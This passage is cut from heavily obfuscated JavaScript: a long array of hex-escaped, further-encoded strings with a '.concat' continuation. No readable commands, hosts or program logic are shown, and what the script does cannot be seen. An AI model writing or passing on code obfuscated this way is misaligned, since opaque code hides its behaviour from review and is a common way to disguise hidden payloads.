\x30\x50\x57\x34\x42\x63\x52\x47\x37\x63\x48\x31\x74\x63\x48\x31\x6e\x5a\x57\x52\x38\x68\x6e\x5a\x52\x63\x4b\x71','\x73\x6d\x6b\x67\x66\x49\x31\x78\x6f\x5a\x75','\x69\x6d\x6b\x49\x6c\x6d\x6f\x2f\x57\x51\x30\x50\x57\x34\x71\x5a\x6d\x49\x50\x72\x57\x50\x5a\x64\x4e\x71','\x71\x6d\x6f\x72\x7a\x4c\x5a\x63\x51\x38\x6b\x51\x57\x4f\x35\x6a\x63\x6d\x6f\x33\x6b\x61\x56\x64\x4a\x59\x75','\x57\x51\x72\x6f\x43\x6d\x6f\x66\x42\x43\x6b\x41\x63\x72\x50\x64\x57\x35\x33\x63\x52\x38\x6b\x6c\x73\x43\x6b\x7a\x69\x6d\x6b\x59\x64\x43\x6b\x4c\x57\x37\x65\x47\x57\x36\x5a\x64\x51\x58\x6d','\x57\x35\x78\x63\x51\x31\x37\x64\x49\x43\x6b\x4a\x57\x37\x5a\x63\x47\x38\x6f\x68\x57\x35\x38\x6e\x65\x77\x4a\x64\x47\x33\x65','\x57\x52\x64\x63\x51\x31\x52\x63\x47\x43\x6b\x59','\x57\x4f\x62\x58\x6e\x64\x37\x63\x4f\x33\x69\x2b\x57\x52\x70\x63\x4a\x76\x56\x63\x48\x53\x6f\x41\x7a\x59\x4e\x63\x4f\x38\x6b\x74\x57\x50\x52\x63\x56\x6d\x6f\x69\x63\x53\x6b\x55\x57\x52\x75','\x73\x38\x6b\x6f\x72\x53\x6f\x4f\x71\x57','\x6c\x6d\x6f\x32\x57\x36\x47\x50','\x57\x51\x50\x72\x57\x4f\x4f\x4f\x69\x53\x6f\x66\x57\x51\x47','\x57\x37\x58\x4c\x57\x4f\x33\x64\x4a\x65\x46\x64\x4e\x61','\x57\x4f\x6c\x64\x53\x71\x33\x63\x54\x4c\x75','\x41\x6d\x6f\x34\x79\x59\x70\x63\x49\x57','\x57\x37\x68\x63\x4d\x43\x6b\x66\x57\x4f\x46\x64\x4d\x47','\x68\x6d\x6b\x49\x46\x61\x74\x63\x4e\x59\x4a\x64\x4a\x78\x30','\x6a\x4a\x74\x63\x4a\x32\x54\x54','\x57\x51\x30\x41\x57\x50\x4c\x76\x6c\x78\x7a\x2f\x57\x35\x42\x63\x49\x43\x6f\x66\x79\x43\x6b\x75\x71\x66\x6d\x31\x57\x50\x70\x63\x55\x58\x38','\x78\x68\x57\x7a\x74\x6d\x6f\x73','\x57\x51\x78\x63\x4c\x6d\x6b\x68\x57\x50\x37\x63\x47\x47','\x62\x57\x70\x63\x4c\x4b\x50\x30','\x73\x71\x78\x63\x47\x59\x43','\x57\x50\x78\x64\x48\x71\x4e\x64\x54\x6d\x6f\x7a\x73\x63\x46\x63\x4b\x53\x6f\x48\x76\x38\x6f\x6c\x57\x52\x75','\x62\x43\x6f\x6b\x44\x43\x6b\x33\x75\x38\x6b\x30\x57\x36\x4c\x41\x63\x53\x6b\x50\x75\x43\x6f\x31\x57\x4f\x72\x4c\x57\x4f\x50\x52\x57\x34\x37\x64\x4b\x73\x39\x6c\x69\x32\x4f\x71\x57\x34\x57\x57\x73\x71\x78\x63\x47\x71\x70\x64\x51\x43\x6b\x49\x57\x35\x70\x63\x48\x32\x46\x64\x48\x63\x6c\x64\x56\x59\x56\x64\x47\x72\x58\x73\x57\x4f\x53\x6a\x57\x36\x64\x64\x56\x62\x6a\x55\x61\x53\x6f\x73\x45\x33\x54\x79\x78\x53\x6f\x4b\x57\x34\x6d\x2f\x79\x38\x6f\x42\x79\x43\x6b\x71\x41\x49\x39\x4e\x6b\x6d\x6b\x30\x57\x35\x4e\x64\x54\x43\x6f\x59\x75\x57\x46\x63\x4c\x53\x6f\x63\x57\x36\x78\x64\x47\x48\x74\x63\x48\x6d\x6b\x44\x57\x52\x64\x64\x4e\x32\x4c\x2f\x57\x52\x56\x63\x49\x78\x37\x64\x4a\x6d\x6b\x69\x6d\x6d\x6f\x52\x57\x34\x5a\x64\x47\x64\x4b\x68\x41\x4b\x6c\x63\x53\x75\x64\x63\x50\x6d\x6b\x77\x57\x51\x72\x77\x57\x51\x4a\x64\x53\x57\x70\x63\x4e\x63\x68\x64\x4c\x32\x76\x35\x57\x51\x56\x64\x50\x57\x43\x2b\x71\x6d\x6f\x4d\x57\x4f\x58\x49\x41\x38\x6b\x6a\x73\x78\x61\x71\x57\x4f\x42\x64\x4f\x48\x76\x2f\x62\x4c\x76\x63\x57\x52\x4e\x63\x56\x57\x4e\x64\x4c\x62\x6e\x51\x57\x36\x5a\x63\x4b\x43\x6f\x70\x75\x43\x6f\x35\x46\x77\x43\x61\x42\x53\x6b\x4e\x57\x37\x62\x65\x6a\x43\x6f\x38\x42\x6d\x6f\x35\x57\x37\x47\x34\x79\x66\x6e\x6c\x63\x5a\x53\x42\x46\x43\x6f\x47\x57\x35\x37\x63\x48\x6d\x6f\x2b\x71\x53\x6f\x44\x75\x4d\x52\x64\x4c\x71','\x57\x51\x2f\x63\x4f\x6d\x6b\x6a','\x57\x4f\x61\x42\x43\x53\x6b\x46','\x57\x37\x6c\x63\x54\x38\x6b\x4e\x42\x43\x6f\x6d\x57\x36\x76\x32\x57\x35\x48\x66\x46\x53\x6b\x66','\x57\x51\x4a\x63\x54\x53\x6b\x43\x57\x4f\x65\x33\x61\x53\x6b\x50','\x57\x34\x35\x70\x57\x36\x78\x64\x54\x76\x37\x64\x48\x38\x6b\x39\x7a\x57','\x57\x37\x52\x64\x4f\x38\x6f\x6b\x57\x35\x62\x59\x76\x53\x6b\x37\x70\x43\x6b\x68\x61\x43\x6b\x7a\x57\x37\x79','\x46\x6d\x6f\x50\x57\x37\x6c\x63\x55\x73\x44\x4e\x74\x38\x6f\x6d\x71\x43\x6f\x7a\x57\x36\x71\x4b\x64\x53\x6b\x31\x57\x36\x76\x38','\x70\x38\x6b\x67\x57\x37\x54\x43\x57\x35\x61','\x57\x52\x6c\x63\x51\x43\x6b\x76\x57\x36\x57\x70\x74\x48\x52\x63\x56\x4b\x4a\x63\x55\x47','\x67\x53\x6f\x58\x66\x6d\x6b\x45\x76\x61\x46\x64\x52\x33\x79\x65\x67\x53\x6f\x6c\x70\x57','\x72\x6d\x6b\x43\x68\x53\x6f\x35\x66\x6d\x6f\x58','\x73\x6d\x6b\x4b\x63\x4a\x58\x52','\x77\x38\x6b\x30\x6b\x6d\x6f\x31\x57\x52\x43\x6f\x57\x34\x53\x4b','\x57\x34\x39\x54\x42\x63\x6c\x63\x4e\x49\x57','\x57\x37\x6c\x64\x4a\x6d\x6b\x2b\x57\x51\x68\x63\x4c\x47','\x57\x34\x6e\x52\x57\x37\x74\x64\x48\x65\x52\x64\x48\x5a\x47','\x62\x6d\x6f\x39\x65\x6d\x6b\x75\x41\x47\x6c\x64\x47\x68\x53\x7a','\x65\x47\x4a\x63\x48\x76\x35\x74\x57\x35\x6d\x43','\x65\x4a\x2f\x64\x49\x6d\x6f\x4c\x7a\x6d\x6b\x61\x74\x43\x6f\x7a\x57\x37\x30\x30','\x6b\x38\x6b\x74\x57\x37\x62\x71\x57\x35\x34\x76\x62\x31\x43\x41\x77\x30\x5a\x63\x50\x38\x6b\x38\x69\x71','\x57\x36\x70\x63\x55\x43\x6b\x58\x7a\x47','\x77\x6d\x6f\x62\x61\x38\x6b\x76\x57\x50\x69\x6f\x57\x37\x44\x4d\x57\x50\x4b\x45\x43\x68\x4e\x64\x4e\x6d\x6f\x58\x57\x37\x75\x39\x57\x50\x38\x4c\x57\x52\x56\x64\x47\x31\x43\x38\x57\x50\x4e\x64\x4d\x43\x6f\x4f\x57\x37\x56\x63\x55\x6d\x6b\x2f\x41\x53\x6f\x31\x57\x36\x4f\x6f\x57\x51\x4a\x64\x52\x43\x6f\x77\x57\x4f\x5a\x64\x56\x72\x37\x63\x4a\x59\x48\x30','\x57\x4f\x6c\x64\x47\x48\x52\x64\x51\x6d\x6f\x70\x76\x4a\x6c\x63\x51\x43\x6f\x51\x78\x43\x6f\x41\x57\x36\x33\x64\x4d\x43\x6b\x2f\x69\x6d\x6b\x79\x57\x36\x42\x64\x52\x31\x4b\x78\x46\x43\x6b\x31\x6d\x64\x61','\x57\x51\x58\x67\x57\x4f\x76\x2b\x62\x78\x47\x37\x57\x37\x42\x63\x49\x47','\x57\x37\x5a\x63\x50\x53\x6b\x42\x57\x50\x2f\x64\x49\x63\x34','\x76\x38\x6b\x65\x64\x74\x62\x78\x69\x74\x38\x42\x57\x37\x34','\x57\x34\x78\x63\x4c\x43\x6b\x4f\x57\x50\x52\x63\x4a\x43\x6b\x6e\x77\x67\x6d','\x64\x43\x6b\x34\x69\x38\x6f\x34\x57\x51\x34','\x75\x32\x69\x64\x42\x43\x6f\x4f\x57\x52\x78\x63\x52\x53\x6f\x30\x70\x38\x6b\x5a\x57\x34\x76\x31\x65\x67\x47\x34\x57\x51\x71\x55\x57\x36\x57\x66\x74\x6d\x6f\x66\x43\x53\x6f\x5a\x67\x62\x61\x78\x6d\x74\x56\x64\x49\x33\x30','\x57\x37\x30\x6d\x6c\x6d\x6b\x53\x73\x61','\x63\x6d\x6b\x2b\x57\x35\x66\x6d\x61\x6d\x6b\x44\x79\x67\x33\x64\x4f\x72\x56\x64\x56\x63\x6c\x63\x4c\x4d\x4c\x42\x6d\x64\x39\x63','\x57\x34\x78\x64\x52\x57\x42\x63\x4f\x71\x64\x64\x51\x53\x6f\x6f\x57\x51\x70\x64\x4a\x53\x6b\x67\x69\x43\x6f\x6f\x57\x51\x42\x63\x4d\x62\x68\x63\x4c\x4c\x74\x63\x48\x53\x6f\x66','\x77\x43\x6b\x6b\x74\x6d\x6f\x38\x75\x5a\x68\x64\x56\x61','\x57\x36\x78\x63\x47\x38\x6b\x4b\x57\x34\x52\x64\x50\x43\x6b\x36\x57\x52\x34','\x66\x6d\x6b\x4f\x46\x63\x6c\x63\x49\x57','\x6c\x66\x68\x64\x4a\x38\x6b\x6c\x57\x52\x57','\x57\x36\x57\x58\x57\x35\x48\x6c\x57\x50\x4e\x63\x51\x71\x69\x75\x57\x35\x76\x7a\x57\x51\x34\x6e\x57\x36\x47\x4c\x57\x35\x78\x63\x4e\x62\x38','\x57\x34\x52\x64\x4f\x43\x6b\x7a\x57\x50\x52\x63\x4a\x57','\x57\x37\x4a\x63\x51\x53\x6b\x72\x57\x4f\x74\x64\x4e\x5a\x4e\x64\x4f\x5a\x79\x36\x44\x47','\x57\x4f\x6c\x63\x48\x53\x6b\x72\x57\x37\x57\x52\x76\x71\x43','\x57\x35\x6e\x51\x77\x32\x5a\x63\x52\x72\x70\x63\x4e\x66\x4a\x64\x4c\x6d\x6b\x6a\x77\x53\x6f\x4e\x6d\x49\x2f\x63\x4f\x53\x6f\x37','\x6d\x38\x6b\x61\x71\x4b\x76\x58\x69\x43\x6b\x31\x57\x34\x6e\x6c','\x71\x38\x6f\x78\x44\x48\x37\x63\x50\x6d\x6b\x54\x57\x50\x66\x46','\x57\x51\x39\x73\x57\x50\x65\x6f\x6b\x61','\x57\x36\x4a\x63\x54\x53\x6b\x47\x57\x34\x52\x64\x49\x47','\x77\x74\x6c\x64\x47\x38\x6f\x4b\x43\x61','\x6c\x53\x6b\x64\x76\x4b\x39\x39\x69\x53\x6b\x39','\x57\x36\x74\x64\x4f\x43\x6b\x53','\x78\x43\x6b\x38\x6e\x47\x48\x31','\x57\x50\x68\x64\x4c\x71\x38','\x72\x6d\x6b\x64\x65\x64\x7a\x44\x6f\x5a\x69\x49\x57\x37\x78\x63\x47\x33\x72\x5a','\x6e\x53\x6b\x48\x57\x37\x7a\x76\x68\x57','\x57\x51\x56\x63\x4d\x30\x2f\x63\x4d\x57','\x72\x6d\x6b\x45\x64\x73\x31\x42\x6d\x61','\x68\x43\x6f\x5a\x66\x6d\x6b\x77\x78\x72\x38','\x57\x51\x66\x67\x57\x51\x31\x54\x63\x57','\x61\x38\x6f\x4d\x67\x38\x6f\x51\x72\x43\x6b\x79\x57\x52\x33\x64\x52\x59\x78\x63\x52\x38\x6b\x68\x77\x53\x6f\x46','\x57\x52\x2f\x63\x51\x38\x6b\x30\x57\x51\x52\x64\x56\x71','\x57\x4f\x50\x56\x57\x50\x69\x30\x63\x57','\x62\x43\x6f\x64\x68\x53\x6b\x67\x57\x34\x61\x4b\x57\x37\x76\x4d\x57\x4f\x4b\x7a\x6a\x63\x33\x64\x4a\x43\x6f\x51\x57\x36\x69','\x57\x4f\x6c\x64\x47\x48\x52\x64\x51\x6d\x6f\x70\x74\x59\x46\x63\x53\x53\x6f\x47\x78\x43\x6f\x52\x57\x51\x70\x64\x49\x43\x6b\x69\x6c\x6d\x6b\x64\x57\x37\x4e\x64\x56\x4b\x57\x6b\x41\x47','\x57\x4f\x42\x64\x47\x48\x74\x64\x53\x53\x6f\x74\x75\x49\x52\x63\x51\x38\x6f\x51','\x57\x50\x30\x41\x73\x38\x6b\x61\x66\x43\x6f\x61\x57\x52\x5a\x64\x50\x53\x6f\x37\x57\x52\x79\x63\x62\x62\x66\x42','\x69\x78\x56\x64\x52\x38\x6b\x69\x57\x50\x38','\x73\x67\x69\x52\x75\x6d\x6f\x46','\x57\x34\x44\x65\x57\x50\x64\x64\x51\x30\x47','\x57\x37\x76\x74\x57\x35\x4c\x62','\x57\x37\x5a\x63\x50\x53\x6b\x7a\x57\x4f\x38','\x57\x35\x6a\x2f\x57\x34\x42\x64\x53\x77\x69','\x57\x34\x42\x64\x52\x43\x6b\x42\x57\x51\x4a\x63\x51\x71','\x57\x51\x62\x7a\x57\x52\x62\x71\x6d\x61','\x44\x43\x6f\x4c\x57\x37\x64\x63\x50\x74\x79','\x57\x52\x79\x36\x45\x4b\x39\x44','\x45\x53\x6b\x6a\x78\x4b\x72\x4e\x6f\x6d\x6b\x77\x57\x35\x57','\x75\x76\x42\x64\x51\x43\x6f\x35\x45\x71','\x57\x34\x76\x53\x76\x78\x4b','\x57\x37\x7a\x70\x64\x4a\x78\x64\x55\x57','\x42\x30\x79\x38\x46\x38\x6f\x6a','\x69\x43\x6b\x73\x57\x37\x58\x63\x57\x37\x30','\x57\x34\x75\x41\x70\x38\x6b\x31\x79\x57','\x57\x52\x6a\x69\x45\x53\x6b\x2b\x42\x38\x6b\x78\x64\x48\x61','\x57\x52\x2f\x63\x4e\x66\x33\x63\x4c\x6d\x6b\x4a\x57\x4f\x39\x31\x74\x43\x6b\x34\x78\x38\x6f\x72\x6e\x4a\x74\x63\x4d\x6d\x6b\x59\x6c\x59\x57\x79\x57\x36\x42\x64\x4f\x43\x6b\x30\x43\x71','\x6b\x6d\x6b\x6f\x76\x48\x33\x63\x4e\x57','\x57\x35\x4e\x63\x52\x53\x6b\x37\x41\x53\x6f\x62\x57\x34\x38','\x62\x68\x68\x64\x51\x53\x6b\x5a\x57\x50\x30','\x57\x34\x35\x72\x79\x65\x74\x63\x54\x57','\x62\x53\x6b\x54\x74\x4c\x39\x2f','\x7a\x53\x6b\x75\x57\x52\x48\x79\x57\x34\x4b\x46\x69\x62\x71\x42\x72\x4b\x52\x63\x4f\x43\x6b\x52','\x46\x53\x6f\x33\x57\x37\x4b\x52\x57\x52\x74\x64\x4a\x43\x6b\x6c\x70\x30\x5a\x64\x51\x49\x48\x2f\x6b\x6d\x6b\x50\x70\x5a\x4a\x64\x47\x32\x78\x64\x48\x38\x6b\x4f\x57\x51\x43\x48\x41\x5a\x58\x6d\x70\x57\x5a\x64\x47\x4e\x30\x36\x36\x6b\x2b\x6d\x36\x79\x6f\x73\x35\x4f\x49\x50\x64\x63\x31\x36\x57\x37\x4f\x73\x41\x5a\x56\x63\x54\x33\x43\x34\x57\x34\x74\x63\x53\x4e\x74\x64\x49\x48\x54\x2f\x57\x37\x6e\x53\x69\x6d\x6f\x65\x57\x37\x61\x5a\x57\x36\x53\x67\x64\x4a\x70\x64\x4a\x53\x6f\x6d\x75\x66\x52\x64\x49\x71','\x57\x36\x72\x48\x57\x50\x4e\x64\x4a\x77\x43','\x57\x37\x7a\x42\x57\x35\x72\x6e','\x57\x4f\x74\x64\x4c\x72\x42\x64\x51\x43\x6f\x6b\x71\x57','\x57\x36\x62\x46\x57\x34\x6e\x32\x6b\x33\x34\x33','\x57\x34\x4e\x63\x4b\x38\x6b\x71\x57\x36\x4a\x64\x4c\x57','\x57\x4f\x70\x63\x47\x43\x6b\x37\x57\x36\x79\x58','\x57\x52\x58\x6a\x57\x4f\x6a\x5a','\x71\x4c\x52\x64\x4c\x71\x48\x6e\x57\x35\x71\x67\x74\x49\x68\x64\x47\x71','\x57\x51\x6d\x31\x57\x34\x6e\x6c','\x6b\x53\x6b\x61\x71\x4c\x76\x38\x70\x38\x6b\x55\x57\x35\x72\x43\x57\x52\x6d','\x65\x38\x6b\x46\x77\x6d\x6f\x59\x63\x59\x33\x64\x55\x49\x6d\x56\x64\x30\x58\x38\x43\x31\x37\x63\x51\x38\x6f\x77\x57\x35\x6a\x69\x57\x51\x65','\x74\x67\x30\x46\x42\x43\x6f\x35','\x57\x37\x68\x63\x4c\x53\x6b\x77\x57\x36\x64\x64\x53\x71','\x57\x34\x43\x65\x64\x43\x6b\x6b\x42\x43\x6b\x45\x57\x36\x6d','\x6d\x53\x6b\x6b\x77\x76\x66\x47\x6a\x61','\x6c\x6d\x6b\x6b\x77\x4c\x4c\x49\x6b\x71','\x57\x50\x35\x52\x57\x52\x79\x62\x64\x47','\x74\x6d\x6b\x62\x61\x62\x76\x77','\x57\x34\x5a\x63\x4e\x43\x6b\x45\x79\x53\x6f\x56','\x44\x61\x70\x64\x4f\x6d\x6f\x71\x72\x57','\x57\x36\x48\x78\x57\x50\x53\x63\x6c\x43\x6f\x51\x57\x51\x78\x63\x47\x30\x38','\x57\x36\x6e\x38\x57\x51\x58\x34\x6d\x61','\x57\x35\x39\x4c\x57\x35\x6c\x64\x4a\x4d\x79','\x65\x53\x6b\x32\x42\x63\x37\x63\x4e\x63\x46\x64\x4a\x71','\x68\x53\x6b\x38\x57\x34\x76\x51\x6a\x71','\x57\x35\x61\x6b\x44\x6d\x6b\x43\x62\x6d\x6f\x74\x57\x50\x64\x64\x50\x47','\x62\x66\x56\x64\x54\x43\x6f\x51\x57\x51\x52\x64\x4f\x6d\x6f\x7a\x57\x4f\x57\x54\x57\x51\x71\x76\x6a\x66\x6e\x45\x57\x51\x62\x35\x63\x65\x78\x64\x4d\x75\x64\x63\x4f\x38\x6b\x58\x57\x34\x44\x41\x6f\x38\x6b\x55','\x66\x75\x74\x64\x54\x38\x6b\x49\x57\x51\x46\x64\x50\x71','\x62\x71\x4a\x63\x4c\x32\x58\x75\x57\x35\x57','\x68\x31\x6c\x64\x50\x43\x6b\x39\x57\x51\x38','\x44\x6d\x6f\x69\x63\x65\x56\x63\x49\x49\x61\x4f\x57\x35\x52\x63\x54\x71\x30','\x57\x37\x66\x45\x70\x4a\x2f\x64\x47\x33\x71\x30\x57\x52\x42\x63\x4c\x65\x4f','\x70\x6d\x6b\x76\x57\x35\x31\x42\x67\x47','\x6e\x43\x6b\x4a\x57\x34\x7a\x66\x63\x53\x6b\x7a\x72\x4c\x42\x64\x4f\x47\x68\x64\x52\x71','\x57\x50\x6c\x64\x4b\x71\x2f\x64\x50\x38\x6b\x72\x75\x64\x6c\x63\x54\x38\x6f\x36\x76\x47','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x4f\x53\x57\x35\x42\x63\x50\x62\x6c\x64\x51\x76\x56\x63\x47\x65\x76\x31\x57\x50\x4b\x6b\x70\x63\x70\x64\x4b\x6d\x6b\x6a\x76\x53\x6f\x51\x63\x67\x79','\x69\x43\x6f\x41\x63\x6d\x6f\x51\x77\x47','\x57\x51\x43\x4d\x57\x35\x6e\x46\x57\x37\x4b','\x57\x37\x34\x70\x57\x51\x47\x68\x6f\x53\x6f\x4b\x57\x51\x6c\x63\x53\x47','\x57\x35\x42\x64\x4b\x58\x46\x64\x50\x38\x6f\x70\x76\x77\x37\x64\x55\x43\x6f\x2f\x78\x6d\x6f\x43\x57\x36\x64\x64\x4e\x43\x6b\x53\x6a\x53\x6b\x74\x57\x52\x4a\x64\x53\x31\x65\x6c\x43\x38\x6f\x35\x45\x47','\x57\x4f\x78\x63\x4b\x38\x6b\x7a\x57\x37\x47\x51\x76\x71','\x44\x38\x6f\x38\x75\x64\x4a\x63\x4f\x61','\x65\x66\x68\x64\x4f\x43\x6b\x4d\x57\x52\x5a\x64\x52\x43\x6f\x46','\x78\x4b\x74\x64\x4b\x53\x6f\x42\x42\x57','\x57\x51\x39\x6d\x57\x50\x30\x6d\x6e\x38\x6f\x64\x57\x4f\x4e\x63\x49\x30\x47\x4a\x57\x4f\x39\x54\x57\x34\x4c\x76','\x64\x53\x6f\x33\x65\x47','\x41\x43\x6b\x69\x7a\x53\x6f\x55\x75\x71','\x57\x36\x37\x63\x4c\x53\x6b\x4e\x57\x34\x75','\x6c\x53\x6b\x4b\x57\x36\x39\x39\x57\x36\x4b','\x72\x47\x4a\x63\x4e\x47\x6e\x69','\x57\x50\x4a\x63\x4e\x43\x6b\x65\x57\x36\x53\x68','\x57\x50\x52\x63\x4f\x4e\x5a\x64\x4b\x38\x6f\x51','\x71\x57\x52\x63\x47\x5a\x50\x36\x57\x35\x58\x56','\x57\x4f\x5a\x63\x4c\x67\x42\x64\x4f\x43\x6f\x4d','\x57\x52\x31\x6b\x57\x35\x48\x78\x42\x32\x69\x37\x57\x35\x52\x63\x4a\x43\x6f\x64\x79\x43\x6b\x78\x75\x31\x61\x50\x57\x4f\x42\x64\x53\x57\x78\x63\x48\x63\x42\x63\x4b\x43\x6f\x6c\x76\x53\x6f\x41\x6f\x4b\x31\x2f\x57\x4f\x6e\x70\x57\x37\x4c\x44\x57\x37\x66\x74\x57\x50\x74\x64\x55\x57\x68\x63\x52\x53\x6b\x6f\x6f\x75\x46\x63\x48\x71\x2f\x63\x50\x53\x6f\x42\x57\x34\x53\x59\x76\x47','\x76\x47\x46\x63\x47\x64\x58\x36','\x57\x4f\x6c\x63\x54\x6d\x6b\x62\x57\x52\x56\x63\x49\x61','\x57\x50\x68\x64\x4b\x47\x2f\x64\x49\x53\x6f\x52','\x57\x36\x56\x63\x51\x43\x6b\x62\x57\x52\x37\x64\x51\x57','\x57\x52\x58\x68\x57\x50\x76\x32\x6a\x57','\x57\x35\x6a\x4d\x71\x49\x68\x63\x47\x73\x52\x63\x4f\x61','\x57\x51\x78\x63\x56\x53\x6b\x4d\x57\x34\x38\x34','\x78\x43\x6f\x42\x44\x71\x68\x63\x55\x6d\x6b\x58\x57\x50\x6e\x34\x63\x43\x6f\x37\x70\x71','\x75\x43\x6b\x61\x65\x6d\x6f\x41\x6e\x57','\x57\x34\x78\x63\x55\x53\x6b\x68\x57\x4f\x2f\x64\x4a\x63\x4a\x64\x4a\x58\x43\x39\x7a\x33\x39\x39\x57\x4f\x42\x63\x4a\x6d\x6f\x6f\x57\x36\x37\x63\x52\x43\x6f\x33\x79\x38\x6f\x49\x44\x5a\x52\x63\x54\x71','\x57\x51\x75\x55\x79\x53\x6b\x31\x68\x47','\x57\x52\x39\x44\x57\x4f\x4f\x63\x6c\x38\x6f\x6b\x57\x50\x46\x63\x4a\x66\x38\x4a\x57\x4f\x79','\x77\x38\x6f\x7a\x64\x4d\x56\x63\x52\x71','\x57\x37\x48\x33\x57\x52\x72\x6f\x61\x57','\x57\x34\x44\x76\x57\x4f\x68\x64\x53\x30\x47','\x77\x43\x6b\x32\x41\x49\x4a\x63\x4c\x64\x56\x64\x4d\x33\x33\x64\x55\x47','\x57\x34\x46\x63\x54\x31\x4a\x63\x4d\x57','\x72\x48\x6c\x64\x49\x53\x6f\x4e\x76\x71','\x72\x57\x70\x63\x4d\x62\x39\x2b\x57\x34\x6d','\x67\x58\x4a\x63\x55\x33\x72\x4b','\x63\x43\x6b\x4e\x41\x49\x64\x63\x4c\x4a\x30','\x57\x51\x4c\x79\x57\x50\x34\x69\x69\x6d\x6f\x73\x57\x4f\x33\x63\x49\x4c\x38\x49\x57\x4f\x6a\x4d','\x57\x35\x4e\x63\x55\x43\x6b\x32\x41\x53\x6f\x48\x57\x35\x7a\x4c\x57\x35\x6e\x46','\x57\x52\x65\x7a\x75\x77\x66\x46\x57\x4f\x5a\x64\x4d\x6d\x6b\x68\x57\x35\x66\x7a\x65\x38\x6b\x54','\x73\x38\x6f\x41\x57\x35\x68\x63\x51\x47\x71','\x57\x35\x6e\x36\x57\x34\x70\x64\x4e\x4e\x34','\x74\x4e\x34\x41\x44\x71','\x76\x61\x4e\x63\x4d\x73\x50\x33\x57\x34\x7a\x31\x57\x4f\x47','\x57\x52\x35\x70\x57\x52\x54\x75\x6e\x47','\x77\x38\x6f\x67\x68\x4d\x70\x63\x4f\x64\x65\x49','\x65\x38\x6f\x31\x57\x35\x65\x56\x57\x34\x6d','\x57\x37\x31\x6b\x57\x50\x6e\x2b\x61\x4e\x75\x77\x57\x36\x68\x63\x4d\x57\x64\x64\x53\x74\x4a\x63\x50\x53\x6f\x32\x57\x34\x30'].concat((function(){return['\x63\x33\x62\x64\x7a\x6d\x6b\x4f\x57\x50\x6c\x64\x51\x43\x6f\x58\x45\x43\x6b\x51\x57\x34\x30\x52\x71\x71','\x75\x43\x6f\x41\x43\x64\x68\x63\x4f\x43\x6b\x49\x57\x4f\x76\x46','\x68\x38\x6b\x4a\x46\x49\x4a\x63\x47\x73\x5a\x64\x54\x4d\x46\x64\x52\x73\x53','\x57\x36\x68\x63\x4f\x6d\x6b\x72\x72\x53\x6f\x4e','\x43\x77\x53\x58\x77\x53\x6f\x76','\x57\x51\x39\x72\x57\x50\x79\x6f\x69\x53\x6f\x73','\x43\x53\x6f\x69\x57\x37\x64\x63\x4c\x73\x71','\x57\x52\x2f\x63\x55\x38\x6b\x76\x57\x50\x43','\x6d\x4d\x56\x64\x52\x43\x6f\x42\x79\x43\x6b\x33\x57\x35\x68\x63\x51\x47','\x64\x38\x6b\x4a\x69\x43\x6f\x47\x57\x52\x38\x66\x57\x34\x65','\x41\x6d\x6b\x63\x63\x4a\x62\x6c','\x57\x51\x37\x64\x4c\x58\x68\x63\x4b\x4e\x30\x6d\x57\x51\x4b','\x41\x65\x4b\x33\x46\x38\x6f\x70','\x72\x6d\x6b\x42\x65\x43\x6f\x30\x65\x53\x6f\x47','\x57\x34\x31\x49\x57\x4f\x64\x64\x4b\x77\x37\x64\x4c\x66\x47\x39\x57\x50\x33\x63\x53\x47','\x64\x43\x6b\x6a\x57\x35\x72\x65\x57\x34\x71','\x75\x64\x4a\x64\x4c\x43\x6f\x77\x79\x6d\x6b\x72\x41\x71','\x57\x37\x6a\x58\x57\x52\x54\x6c\x68\x71','\x45\x53\x6b\x6b\x77\x31\x6e\x35\x6b\x43\x6b\x30\x57\x34\x65','\x63\x43\x6b\x50\x74\x75\x6a\x42','\x43\x74\x42\x64\x50\x53\x6f\x43\x45\x71','\x57\x51\x33\x64\x53\x43\x6f\x31\x57\x51\x52\x63\x4f\x61\x42\x64\x56\x53\x6b\x79\x78\x49\x38\x54\x57\x35\x4f','\x57\x51\x52\x63\x4a\x53\x6b\x75\x57\x37\x65\x57','\x57\x34\x43\x76\x6b\x53\x6b\x6f\x71\x6d\x6f\x6b\x57\x34\x52\x64\x52\x53\x6b\x47\x57\x4f\x54\x75','\x57\x51\x4c\x51\x57\x50\x53\x66\x6d\x47','\x57\x37\x31\x57\x57\x34\x2f\x64\x48\x4c\x69','\x44\x77\x42\x64\x51\x6d\x6f\x73\x41\x6d\x6b\x47\x57\x35\x52\x63\x53\x61','\x6d\x43\x6b\x62\x75\x4d\x76\x34\x6a\x43\x6b\x2b\x57\x35\x62\x2b\x57\x52\x78\x63\x48\x6d\x6b\x75\x41\x4c\x69\x5a\x68\x61','\x6b\x43\x6b\x64\x57\x36\x79','\x57\x37\x6a\x71\x43\x71\x68\x63\x52\x71','\x69\x53\x6b\x7a\x46\x74\x74\x63\x56\x49\x42\x64\x4d\x4e\x56\x64\x50\x73\x53','\x42\x6d\x6b\x65\x57\x37\x4c\x75\x57\x34\x43\x76\x69\x65\x30','\x72\x53\x6b\x63\x66\x4a\x79','\x61\x48\x2f\x63\x49\x4c\x48\x62\x57\x35\x4f\x41','\x57\x37\x46\x63\x54\x53\x6b\x37\x57\x4f\x68\x64\x48\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x37\x77\x53\x6f\x33','\x57\x52\x37\x63\x4d\x43\x6b\x51\x57\x50\x42\x63\x4c\x61','\x6e\x6d\x6b\x4f\x64\x38\x6f\x36\x57\x50\x69','\x57\x36\x68\x63\x54\x38\x6b\x4d\x79\x71','\x63\x6d\x6b\x4c\x57\x35\x50\x69\x67\x38\x6b\x34\x42\x65\x70\x64\x51\x57','\x57\x35\x7a\x62\x57\x37\x4a\x64\x55\x65\x42\x64\x49\x38\x6b\x47','\x57\x35\x76\x66\x57\x36\x2f\x64\x52\x57','\x74\x38\x6b\x6b\x72\x38\x6f\x59\x75\x64\x4a\x64\x49\x59\x61\x54\x67\x75\x57','\x57\x52\x4e\x63\x49\x31\x52\x63\x4e\x6d\x6b\x49\x57\x50\x35\x44\x75\x43\x6b\x54\x65\x53\x6f\x76\x6d\x64\x64\x64\x4c\x38\x6b\x4c\x6b\x57','\x45\x78\x37\x64\x54\x43\x6f\x78\x79\x38\x6b\x38\x57\x34\x57','\x7a\x53\x6f\x36\x57\x37\x6d\x59\x57\x37\x52\x64\x4f\x53\x6b\x63\x6f\x65\x53','\x57\x51\x75\x75\x6a\x58\x4f\x64\x77\x6d\x6f\x6e\x57\x50\x4c\x76','\x77\x38\x6b\x67\x72\x6d\x6f\x35','\x6a\x53\x6f\x32\x57\x37\